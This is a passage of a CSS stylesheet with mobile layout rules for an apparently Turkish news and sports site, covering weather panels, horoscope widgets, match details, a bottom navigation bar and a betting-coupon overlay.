    #profile .bottom .left .tab .tabContent ul li a {
        min-height: 75px !important;
        width: 70px !important
    }

    #profile .top>div .social {
        position: relative !important;
        bottom: 30px
    }

    #profile .top>div>div>div>p {
        padding-top: 0 !important
    }

    #agenda .fiveNews {
        display: none !important
    }

    .container .iddaaP {
        width: 100% !important
    }

    #iddaaProgrami .container {
        max-width: 100% !important
    }

    .weatherCityList2 {
        width: 100% !important
    }

    #dereceGrafik {
        height: 200px !important
    }

    #nemGrafik {
        height: 200px !important
    }

    #home .cuff {
        padding-left: 0;
        padding-right: 0
    }

    input[type=color],
    input[type=date],
    input[type=datetime-local],
    input[type=datetime],
    input[type=email],
    input[type=month],
    input[type=number],
    input[type=password],
    input[type=search],
    input[type=tel],
    input[type=text],
    input[type=time],
    input[type=url],
    input[type=week],
    select:focus,
    textarea {
        font-size: 16px
    }

    #sport>.bottom .right {
        max-width: 100% !important
    }

    #sport .top .fiveNews {
        display: none
    }

    #sport .bottom>.left>.popular {
        display: none
    }

    #sport .bottom>.left>.twoLineNews {
        display: none
    }

    input[type=color],
    input[type=date],
    input[type=datetime-local],
    input[type=datetime],
    input[type=email],
    input[type=month],
    input[type=number],
    input[type=password],
    input[type=search],
    input[type=tel],
    input[type=text],
    input[type=time],
    input[type=url],
    input[type=week],
    select,
    textarea {
        font-size: 16px
    }

    .infinityDiv {
        right: 0;
        left: 0;
        width: 100% !important
    }

    .infinityDiv .progress-bar {
        left: 75px !important
    }

    .infinityDiv p {
        max-height: 25px;
        overflow-y: hidden;
        padding-left: 12px !important;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow-x: hidden;
        max-width: 62%;
        display: inline-block
    }

    #profile .top>div {
        height: 250px
    }

    #profile .top::before {
        background-size: 100% 250px
    }

    #profile .top>div .award {
        position: relative !important;
        bottom: 30px
    }

    .sport .swiper-container {
        padding-bottom: 30px
    }

    #newsSend>.content {
        bottom: 0 !important
    }

    .ql-toolbar.ql-snow .ql-formats {
        margin-right: 9px !important
    }

    #newsSend>.content>div .row>div:first-child form .input select {
        line-height: 18px !important
    }

    .form #login div .passwordForgot {
        font-weight: 500;
        position: relative !important;
        right: 0 !important;
        top: 7px !important;
        transform: none !important;
    }

    .liveResults .liveBar .newDSelect.iddTarih {
        margin-bottom: 15px !important
    }

    .newsBox>strong {
        height: 67px;
        display: flex;
        align-items: center;
        padding: 0 14px;
    }

    .newsBox2>span strong {
        font-weight: 600
    }

    #home>.bottom>.left .twoLineNews>div>div>div>div>div>div a strong {
        font-size: 16px;
        font-weight: 600;
        line-height: 22px;
        margin-top: 0;
    }

    .newsBox2>span strong {
        font-weight: 600
    }

    #agenda .fiveNews>div {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding: 0 10px
    }

    #agenda .fiveNews>div:nth-child(5) {
        display: none
    }

    .liveResults ul.liveTabs li.active a:before {
        height: 0 !important
    }

    #newsRead .top h1 {
        background: #fff
    }

    #newsRead .bottom .icon-magnifying-glass {
        display: none
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(1) {
        width: 40% !important;
        max-width: 40% !important;
        flex: 40% !important
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(2) {
        width: 60% !important;
        max-width: 60% !important;
        flex: 60% !important
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(3) {
        display: none
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>div>ul li>div:nth-child(1) {
        width: 40% !important;
        max-width: 40% !important;
        flex: 40% !important
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>div>ul li>div:nth-child(3) {
        display: none
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>div>ul li>div:nth-child(2) {
        width: 60% !important;
        max-width: 60% !important;
        flex: 60% !important
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child>ol {
        padding-right: 0
    }

    #example-video {
        margin-bottom: 8px;
        margin-top: 10px;
    }

    .havaDurumuArea .second .secondRight ul {
        float: left !important;
        display: inline-block !important;
        text-align: left !important
    }

    .havaDurumuArea h1 {
        font-size: 23px !important
    }

    .havaDurumuArea h2 {
        font-size: 5rem !important
    }

    .havaDurumuArea .status i {
        float: left !important;
        font-size: 3rem !important
    }

    .havaDurumuArea .status {
        margin-left: 0 !important
    }

    .havaDurumuArea .status em {
        float: left;
        width: 100%;
        text-align: left !important;
        font-size: 13px !important
    }

    .havaDurumuArea .second .leftData {
        margin-top: 10px !important
    }

    .havaDurumuArea .secondRight {
        width: 100% !important;
        overflow-x: scroll !important;
        display: flex !important
    }

    .havaDurumuArea .second .leftData {
        margin-bottom: 0 !important
    }

    .havaDurumuArea {
        height: 400px !important
    }

    .havaDurumuArea .second .secondRight ul li {
        text-align: center
    }

    .havaDurumuArea .second .secondRight ul .degree {
        font-size: 20px !important
    }

    .havaDurumuArea .second .secondRight ul {
        padding-right: 10px;
        padding-left: 10px
    }

    .havaDurumuArea {
        padding-right: 25px !important;
        padding-left: 25px !important
    }

    .havaDurumuArea .second .secondRight ul:after {
        height: 82px !important
    }

    #dereceGrafik {
        width: 100% !important
    }

    #nemGrafik {
        width: 100% !important
    }

    .havaDurumuArea:nth-child(3) {
        height: 210px !important
    }

    .havaDurumuArea:last-child {
        height: 510px !important
    }

    body.newsSendOpen {
        padding: 0 !important
    }

    .havaDurumuArea .second .secondRight ul:last-child {
        padding-right: 0
    }

    .havaDurumuArea .second .secondRight ul:first-child {
        padding-left: 0
    }

    .newsPapper:nth-child(-n+3) {
        padding-top: 12px !important
    }

    .newsPapper {
        padding-top: 12px !important
    }

    .burcTopWidget {
        margin: 0 auto !important;
        margin-top: 12px !important
    }

    .burcTopWidget .burcIconArea li {
        width: 25% !important;
        height: 62px;
        border-bottom: 3px solid #f4f4f4
    }

    .burcTopWidget .burcIconArea li span {
        display: none
    }

    .burcTopWidget .burcIconArea li:nth-child(4n) {
        border-right: 0
    }

    .currencyShowcase.fullShowcase {
        margin-top: 0 !important
    }

    footer .center>div .bulletin>strong:first-child {
        display: none
    }

    footer .center>div .bulletin .form {
        display: none
    }

    footer .center>div .bulletin p {
        display: none
    }

    .newsPapper {
        max-width: 50% !important;
        flex: 50% !important
    }

    .newsPaper img {
        height: 17.5rem !important
    }

    .newsBox span>strong {
        display: none
    }

    .newsBox>strong {
        font-size: 15px
    }

    .newsBox2 .tag {
        display: none
    }

    #profileEdit>div>div:last-child>div {
        padding-bottom: 20px !important
    }

    .siteneEkle .detail iframe {
        display: none !important
    }

    .siteneEkle {
        padding-right: 0 !important
    }

    .siteneEkle .left {
        width: 100% !important;
        padding-right: 0 !important;
        flex: inherit !important
    }

    .siteneEkle .left .detail {
        display: block;
        width: 100%
    }

    #agenda>div .left .sixNews>div:nth-child(n) {
        padding: 0 !important;
        width: 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .sixNews .newsBox span img {
        height: auto !important;
        object-fit: cover;
        width: 100%;
    }

    #home>.bottom .left .sixNewsSymmetry>div:first-child {
        padding-top: 0
    }

    #home>.bottom>.left .sixNews .left>div>div:first-child {
        padding-right: 0
    }

    #home>.bottom>.left .sixNews .left>div>div {
        padding-top: 10px;
        padding-left: 5px;
        padding-right: 5px;
    }

    #home>.bottom>.left .sixNews .left>div>div:nth-child(2) {
        padding-right: 0;
        padding-left: 10px;
    }

    #home>.bottom>.left .addss {
        margin-bottom: 10px !important;
    }

    #home>.bottom>.left .sixNews .left>div>div:nth-child(3) {
        padding-right: 0;
        padding-left: 10px;
    }

    .hide1024 {
        display: none !important
    }

    .pageWrapper .pageBread ul {
        display: none
    }

    .pageWrapper .pageBread h1 {
        width: 100%;
        text-align: center
    }

    .pageWrapper .pageMainWrap .contentWrap .pageNav {
        width: 100%
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea {
        width: 100%
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm {
        width: 100%
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar {
        width: 100%
    }

    .pageWrapper .pageMainWrap .contentWrap .pageNav {
        padding: 0 0
    }

    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li {
        text-align: center;
        height: 45px;
        line-height: 45px;
        border-bottom: 1px solid rgba(0, 0, 0, .08)
    }

    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li a {
        height: 45px
    }

    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li:last-child {
        border-bottom: none
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm h2 {
        text-align: center
    }

    .pageWrapper .pageMainWrap .map iframe {
        height: 300px
    }

    .pageWrapper .pageMainWrap {
        padding: 10px 0 0 0 !important
    }

    .pageWrapper .pageMainWrap .contentWrap {
        padding-bottom: 5px
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea .pContent {
        padding-bottom: 25px
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea .pTitle {
        text-align: center
    }

    #home>.bottom>.left .tvAndNewspaper .tv {
        margin-top: 12px
    }

    .pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area {
        width: 100% !important;
        text-align: center
    }

    .fixtureBox .bottom>div .mobile .swiper-slide .team ul {
        display: none
    }

    .mobile .swiper-container {
        height: 130px
    }

    .sport .swiper-container {
        height: 245px
    }

    .newsBox2>span strong:nth-child(n+1) {
        position: relative;
        top: 0
    }

    .blue h2 {
        line-height: 18px
    }

    #home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div:last-child {
        display: none
    }

    #home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(3) {
        display: none
    }

    #home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(2) {
        flex: 66.5%;
        max-width: 66.5%
    }

    #home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(1) {
        flex: 33.5%;
        max-width: 33.5%
    }

    #home>.bottom .left .tvAndNewspaper .newspaper {
        margin-top: 12px
    }

    #home>.bottom>.left .sportSlider {
        padding-top: 12px
    }

    #home>.bottom>.left .fixtureBox {
        margin-top: 12px
    }

    .newsBox2>span strong {
        font-size: 15px
    }

    #home>.bottom>.left .sport>div:last-child .pager li a {
        font-size: 16px
    }

    #home {
        padding-top: 10px;
    }

    #home>.bottom {
        padding-top: 0
    }

    .left .economy {
        padding-top: 12px;
        overflow-x: hidden
    }

    .forMobileThisMatch {
        float: left;
        width: 100%;
        height: auto;
        display: block;
        background: #3f4040;
        padding: 15px
    }

    .liveResults .thisMatches .thisMatch:nth-child(odd) .forMobileThisMatch {
        background: #2c2e2d
    }

    .liveResults .thisMatches .thisMatch:nth-child(odd) .forMobileThisMatch ul.mScores li {
        background: #3f4040
    }

    .forMobileThisMatch ul.frontInfos {
        float: left;
        width: 100%;
        float: left;
        padding-bottom: 10px
    }

    .forMobileThisMatch ul.frontInfos li {
        float: left;
        color: #fff;
        font-weight: 500;
        font-size: 12px;
        line-height: 14px
    }

    .forMobileThisMatch ul.frontInfos li.favorit {
        float: right;
        margin: 0 12px 0 0;
        cursor: pointer;
        width: 15px;
        height: 15px;
        background: url(../img/icons/favorite2.png) no-repeat
    }

    .forMobileThisMatch ul.frontInfos li.favorit.toggle {
        background: url(../img/icons/favorite3.png) no-repeat
    }

    .forMobileThisMatch ul.frontInfos li.mbs i {
        margin-right: 8px;
        float: left;
        background: #4e92df;
        color: #fff;
        font-size: 12px;
        width: 14px;
        height: 14px;
        line-height: 14px;
        border-radius: 2px;
        text-align: center;
        font-style: normal
    }

    .forMobileThisMatch ul.frontInfos li.mbs.uc i {
        background: #4e92df;
        color: #fff
    }

    .forMobileThisMatch ul.frontInfos li.mbs.bir i {
        background: #ed4f45
    }

    .forMobileThisMatch ul.frontInfos li.mbs.iki i {
        background: #0f7c39
    }

    .forMobileThisMatch ul.mScores {
        float: left;
        width: 100%;
        float: left
    }

    .forMobileThisMatch ul.mScores li {
        float: left;
        width: 100%;
        float: left;
        margin: 7.5px 0;
        padding: 0 15px;
        border-radius: 3px;
        background: #313433;
        height: 36px;
        line-height: 36px;
        font-weight: 500;
        font-size: 13px;
        color: #fff
    }

    .forMobileThisMatch ul.mScores li span {
        float: left
    }

    .forMobileThisMatch ul.mScores li b {
        float: right
    }

    .forMobileThisMatch a.tumOth {
        float: left;
        background: #fcd333;
        color: #000;
        height: 36px;
        line-height: 36px;
        width: 100%;
        text-align: center;
        font-weight: 500;
        font-size: 13px;
        margin-top: 7.5px
    }

    .tumOTitle {
        display: inline-block;
        float: left;
        width: 100%;
        text-align: center;
        background: 0 0;
        font-size: 20px;
        font-weight: 700;
        padding-bottom: 10px
    }

    .matchOTitle {
        display: inline-block;
        float: left;
        width: 100%;
        color: #fff;
        text-align: center;
        background: 0 0;
        font-size: 14px;
        font-weight: 500;
        margin-bottom: 15px;
        background: #3f4040;
        height: 36px;
        line-height: 36px
    }

    .loadingBall {
        width: 100% !important
    }

    .videoPostHead .contentArea {
        height: auto !important
    }

    .videoPostHead .contentArea .videoIframe {
        width: 100% !important
    }

    .videoPostHead .contentArea .videoIframe iframe {
        height: 300px !important
    }

    .videoPostHead .contentArea .rightPosts {
        width: 100% !important;
        margin-top: 13px !important
    }

    #videoPostHead {
        padding-top: 15px !important;
        margin-bottom: 10px;
    }

    .content .iddaaP .chooseSport {
        height: auto
    }

    .content .iddaaP .chooseSport ul li {
        width: 50%;
        text-align: center;
        margin: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .12)
    }

    .content .iddaaP .chooseSport ul li:nth-child(odd) {
        border-right: 1px solid rgba(0, 0, 0, .12)
    }

    .content .iddaaP .chooseSport ul li:last-child {
        width: 100%
    }

    .content .iddaaP .chooseSport ul li.active {
        background: rgba(0, 0, 0, .12)
    }

    .content .whiteB.idProg {
        padding-top: 0
    }

    .content .iddaaP .chooseSport ul li.active span:after {
        display: none
    }

    .macDetay .darBar {
        display: block;
        width: 100% !important
    }

    .statsDar {
        display: none
    }

    .macDetay .genisBar {
        width: 100%;
        background: #fff
    }

    .macDetay .mdHead .team {
        width: 50%;
        position: relative;
        float: left
    }

    .macDetay .mdHead .team.left {
        left: auto
    }

    .macDetay .mdHead .team.right {
        right: auto
    }

    .macDetay .mdHead .team i {
        width: 65px;
        height: 65px
    }

    .macDetay .mdHead .team i img {
        width: 40px;
        height: 40px;
        margin-top: 14px
    }

    .macDetay .mdHead .team span {
        font-size: 16px
    }

    .macDetay .mdHead .team.right i ul {
        right: 65px
    }

    .macDetay .mdHead .team.left i ul {
        left: 65px
    }

    .macDetay .mdHead {
        height: 280px
    }

    .macDetay ul.score {
        width: 100%;
        margin-left: 0;
        top: 40px;
        float: left;
        left: auto;
        position: relative;
        text-align: center
    }

    .macDetay ul.score li.dk {
        margin: 0 20px
    }

    .macDetay ul.score li.score {
        font-size: 30px
    }

    .macDetay ul.score li.dk span {
        height: 28px;
        line-height: 29px;
        width: 44px
    }

    .macDetay ul.infos {
        padding: 0 25px
    }

    .macDetay .genisBar .karsilastirma .inner .half {
        width: 100%
    }

    .macDetay .genisBar .karsilastirma .inner .half:last-child {
        margin-top: 15px;
        padding-bottom: 15px
    }

    .macDetay .genisBar .karsilastirma .inner .half ul li p {
        width: 38%;
        padding-right: 10px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .macDetay .genisBar .karsilastirma .inner .half ul li i {
        width: 50%
    }

    .macDetay .genisBar .karsilastirma .full .item ul li i {
        display: none
    }

    .macDetay .genisBar .karsilastirma .full .item ul li span {
        margin: 15px 7.5px 0 7.5px
    }

    .macDetay .genisBar .karsilastirma .full .item {
        padding: 0 0
    }

    .macDetay .genisBar .karsilastirma .full .item span.date {
        display: none
    }

    .macDetay .genisBar .karsilastirma .full .item span.league {
        display: none
    }

    .macDetay .genisBar {
        padding: 15px 0 0 0;
        box-shadow: none
    }

    .macDetay .genisBar .karsilastirma .full .item ul {
        width: 100%;
        margin-left: 0;
        left: auto;
        position: relative
    }

    .macDetay .genisBar .karsilastirma .full .item ul li {
        float: left;
        display: inline-block;
        text-align: center
    }

    .macDetay .genisBar .karsilastirma .full .item ul li p {
        width: 100%;
        font-size: 11px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .macDetay .genisBar .karsilastirma .full .item ul li span {
        float: left;
        text-align: center
    }

    .macDetay .genisBar .karsilastirma .full .item ul li:first-child {
        width: calc(50% - 32.5px);
        text-align: right
    }

    .macDetay .genisBar .karsilastirma .full .item ul li:last-child {
        width: calc(50% - 32.5px);
        text-align: left
    }

    .macDetay .bottomBar .formDurumlari .inner {
        width: 100%
    }

    .macDetay .bottomBar .formDurumlari .inner .item span.date {
        display: none
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li i {
        display: none
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul {
        width: 100%;
        margin-left: 0;
        left: auto;
        position: relative
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li {
        float: left;
        display: inline-block;
        text-align: center
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li p {
        width: 100%;
        font-size: 11px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li span {
        float: left;
        text-align: center;
        margin: 15px 7.5px 0 7.5px
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li:first-child {
        width: calc(50% - 32.5px);
        text-align: right
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li:last-child {
        width: calc(50% - 32.5px);
        text-align: left
    }

    .macDetay .bottomBar .formDurumlari .inner .item span.result {
        display: none
    }

    .macDetay .bottomBar .formDurumlari .inner .item {
        padding: 0 0
    }

    .macDetay .bottomBar .formDurumlari .head,
    .macDetay .genisBar .macTahmini .head {
        text-align: center
    }

    .macDetay .bottomBar .formDurumlari .inner:last-child {
        margin-top: 15px
    }

    .macDetay .bottomBar .formDurumlari .inner .iHead {
        padding-left: 15px
    }

    .macDetay .bottomBar .formDurumlari .inner .iHead i.l {
        display: none
    }

    .macDetay .bottomBar .leBar {
        width: 100%
    }

    .macDetay .bottomBar .siBar {
        width: 100%;
        margin-top: 15px
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar {
        height: auto
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li {
        width: 50%;
        border-bottom: 1px solid #282828
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(1) {
        border-right: 1px solid #282828
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(1).active {
        border-right: none
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(3) {
        border-right: 1px solid #282828
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(3).active {
        border-right: none
    }

    .macDetay .bottomBar .leBar .oransalKars .inner .tabInners .infos ul li.ort {
        font-size: 11px
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.narrow {
        position: relative;
        left: auto;
        font-size: 12px
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li {
        font-size: 11px
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li.o {
        width: 15% !important;
        margin: 0 !important
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li.av {
        width: 15% !important;
        margin: 0 !important
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li.p {
        width: 15% !important;
        margin: 0 !important
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li:first-child {
        width: 52%;
        float: left
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li:first-child p {
        width: calc(100% - 26px)
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.team {
        width: 50%
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.narrow {
        padding: 0 10px;
        width: 15%
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.narrow:last-child {
        padding: 0 0 0 9px
    }

    .macDetay .genisBar .macTahmini .inner ul li span {
        font-size: 11px
    }

    .macDetay .genisBar .macTahmini .inner ul li.x {
        font-size: 12px
    }

    .mobileBar {
        display: block;
        box-shadow: 0 0 15px rgba(0, 0, 0, .5);
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        width: 100%;
        height: 70px;
        background: #1db954;
        z-index: 9999;
        font-family: acuminpro, sans-serif
    }

    .mobileBar .ovalCenter {
        position: absolute;
        left: 50%;
        bottom: -7.5px;
        width: 85px;
        height: 85px;
        cursor: pointer;
        background: #ffcb00;
        margin-left: -42.5px;
        border-radius: 100%;
        box-shadow: 0 0 20px rgba(0, 0, 0, .3)
    }

    .mobileBar .ovalCenter span {
        width: 100%;
        text-align: center;
        float: left
    }

    .mobileBar .ovalCenter span.mCount {
        padding: 15px 0 6px 0;
        color: rgba(0, 0, 0, .5);
        font-size: 12px
    }

    .mobileBar .ovalCenter span.mRate {
        padding: 0 0 6px 0;
        color: #000;
        font-size: 16px;
        font-weight: 700
    }

    .mobileBar .ovalCenter p {
        width: 100%;
        text-align: center;
        float: left;
        color: rgba(0, 0, 0, .5);
        font-size: 12px
    }

    .mobileBar ul.lMenu {
        width: calc(50% - 42.5px);
        position: absolute;
        left: 0
    }

    .mobileBar ul.lMenu li {
        width: 50%;
        float: left;
        text-align: center;
        position: relative;
        height: 85px
    }

    .mobileBar ul.lMenu li:last-child {
        border-left: 1px solid rgba(0, 0, 0, .12)
    }

    .mobileBar ul.lMenu li span {
        color: #fff;
        font-size: 12px
    }

    .mobileBar ul.lMenu li i {
        width: 30px;
        height: 25px;
        position: absolute;
        left: 50%;
        margin-left: -15px
    }

    .mobileBar ul.lMenu li.nav i {
        background: url(../img/icons/mobil-menu.png) no-repeat;
        top: 15px
    }

    .mobileBar ul.lMenu li.nav span {
        top: 42px;
        position: relative
    }

    .mobileBar ul.lMenu li.live i {
        background: url(../img/icons/mobil-canli-mac.png) no-repeat;
        top: 15px
    }

    .mobileBar ul.lMenu li.live span {
        top: 42px;
        position: relative
    }

    .mobileBar ul.rMenu {
        width: calc(50% - 42.5px);
        position: absolute;
        right: 0
    }

    .mobileBar ul.rMenu li {
        width: 50%;
        float: left;
        text-align: center;
        position: relative;
        height: 85px
    }

    .mobileBar ul.rMenu li:last-child {
        border-left: 1px solid rgba(0, 0, 0, .12)
    }

    .mobileBar ul.rMenu li span {
        color: #fff;
        font-size: 12px
    }

    .mobileBar ul.rMenu li i {
        width: 30px;
        height: 25px;
        position: absolute;
        left: 50%;
        margin-left: -15px
    }

    .mobileBar ul.rMenu li.myCoupons i {
        background: url(../img/icons/mobil-kupon.png) no-repeat;
        top: 15px
    }

    .mobileBar ul.rMenu li.myCoupons span {
        top: 42px;
        position: relative
    }

    .mobileBar ul.rMenu li.program i {
        background: url(../img/icons/mobil-program.png) no-repeat;
        top: 15px
    }

    .mobileBar ul.rMenu li.program span {
        top: 42px;
        position: relative
    }

    .mobileBarMenu {
        -webkit-transition: all .2s ease-in;
        display: block !important;
        transition: all .2s ease-in;
        position: fixed;
        left: -100vw;
        right: 200%;
        width: 90%;
        height: 100%;
        box-shadow: 0 10px 30px #000;
        background: #353541;
        z-index: 9999;
        padding: 0 20px 20px 20px;
        font-family: acuminpro, sans-serif
    }

    .mobileBarMenu.on {
        left: 0;
        right: 10%
    }

    .mobileBarMenu span {
        width: 100%;
        float: left;
        color: #fff;
        text-transform: Uppercase;
        font-size: 12px;
        font-weight: 500;
        padding-top: 20px;
        margin-bottom: 15px;
        opacity: .5
    }

    .mobileBarMenu ul {
        width: 100%;
        float: left;
        padding-bottom: 20px;
        border-bottom: 1px solid rgba(255, 255, 255, .1)
    }

    .mobileBarMenu ul:last-child {
        border-bottom: none
    }

    .mobileBarMenu ul li {
        width: 100%;
        float: left
    }

    .mobileBarMenu ul li a {
        width: 100%;
        float: left;
        color: #fff;
        height: 25px;
        line-height: 25px;
        align-items: center;
        position: relative;
        padding-left: 15px;
        display: flex;
        font-size: 15px;
        font-weight: 400
    }

    .mobileBarMenu ul li a:before {
        position: absolute;
        content: "";
        left: 0;
        top: 9px;
        width: 4px;
        height: 5px;
        background: url(../img/icons/mO.png) no-repeat
    }

    .mobileBarMenu i.close {
        position: absolute;
        right: 0;
        top: 0;
        padding: 20px;
        width: 12px;
        height: 12px;
        background: url(../img/icons/mobil-respo-close.png) no-repeat center center
    }

    .mobileMyCoupon {
        width: 100%;
        height: 100%;
        background: #353541;
        opacity: 0;
        position: fixed;
        z-index: 999999;
        top: 0;
        right: 0;
        left: 0;
        font-family: acuminpro, sans-serif
    }

    .mobileMyCoupon.on {
        display: block !important;
        opacity: 1
    }

    .mobileMyCoupon .head {
        width: 100%;
        height: 60px;
        float: left;
        text-align: center
    }

    .mobileMyCoupon .head span {
        line-height: 60px;
        text-transform: Uppercase;
        font-size: 18px;
        letter-spacing: .2px;
        font-weight: 700;
        color: #fff
    }

    .mobileMyCoupon .head i.close {
        position: absolute;
        left: 0;
        top: 0;
        width: 60px;
        height: 60px;
        background: url(../img/icons/mobil-respo-close.png) no-repeat center center
    }

    .mobileMyCoupon .head i.user {
        position: absolute;
        right: 0;
        top: 0;
        width: 60px;
        height: 60px;
        background: url(../img/icons/myCUser.png) no-repeat center center
    }

    .mobileMyCoupon .mCMatches {
        float: left;
        width: 100%;
        max-height: calc(100% - 318px);
        overflow: auto;
        border-bottom: 1px solid rgba(255, 255, 255, .09)
    }

    .mobileMyCoupon .mCMatches .mCMatch {
        float: left;
        width: 100%
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop {
        float: left;
        width: 100%;
        padding: 0 15px;
        height: 32px;
        background: rgba(255, 255, 255, .09)
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop span {
        float: left;
        width: calc(100% - 150px);
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        line-height: 32px;
        color: #fff;
        font-size: 14px;
        font-weight: 500
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul {
        float: right;
        max-width: 135px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li {
        float: left;
        line-height: 32px;
        color: #fff;
        font-size: 12px;
        font-weight: 400
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li i {
        font-style: normal;
        margin: 0 3.5px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li.mbs {
        width: 14px;
        height: 14px;
        float: left;
        border-radius: 2px;
        line-height: 15px;
        text-align: center;
        margin-left: 5px;
        margin-top: 8px;
        font-size: 11px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li.mbs.bir {
        background: #ed4f45
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li.mbs.iki {
        background: #0f7c39
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li.mbs.uc {
        background: #4e92df
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchTop ul li.league {
        margin-left: 5px;
        width: 40px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom {
        float: left;
        width: 100%;
        height: 47px;
        padding: 0 15px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom label {
        float: left;
        width: 62px;
        height: 23px;
        position: relative;
        margin-top: 12px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom label input[type=checkbox] {
        position: absolute;
        opacity: 0;
        cursor: pointer
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom label .banko {
        border-radius: 2px;
        float: left;
        cursor: pointer;
        width: 62px;
        height: 23px;
        line-height: 22px;
        text-align: center;
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        display: inline-block;
        border: 1px solid #5e5e5e
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom label input[type=checkbox]:checked~.banko {
        background: #1db954;
        border-color: #1db954
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom .othInfos {
        float: left
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom .othInfos span {
        float: left;
        line-height: 47px;
        color: #fff;
        font-size: 12px;
        font-weight: 500;
        margin-left: 7px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom .othInfos p {
        float: left;
        line-height: 47px;
        color: #1db954;
        font-size: 10px;
        font-weight: 500;
        margin-left: 8px
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom span.rate {
        float: right;
        line-height: 47px;
        color: #ffcb00;
        font-size: 13px;
        font-weight: 700
    }

    .mobileMyCoupon .mCMatches .mCMatch .mCMatchBottom i.removeMatch {
        margin: 10px 0 0 8px;
        border: 1px solid #5e5e5e;
        float: right;
        border-radius: 2px;
        width: 24px;
        height: 24px;
        background: url(../img/icons/mobil-respo-close2.png) no-repeat center center
    }

    .mobileMyCoupon .mCSystem {
        float: left;
        width: 100%;
        padding: 15px 15px
    }

    .mobileMyCoupon .mCSystem .mCSystemLeft {
        float: left;
        width: 90px
    }

    .mobileMyCoupon .mCSystem .mCSystemLeft span {
        float: left;
        height: 17px;
        line-height: 17px;
        width: 100%;
        color: #fff;
        font-size: 12px;
        font-weight: 400
    }

    .mobileMyCoupon .mCSystem .mCSystemLeft p {
        float: left;
        height: 17px;
        line-height: 17px;
        opacity: .5;
        width: 100%;
        color: #fff;
        font-size: 12px;
        font-weight: 400
    }

    .mobileMyCoupon .mCSystem ul.mCSystemRight {
        float: right;
        width: calc(100% - 110px)
    }

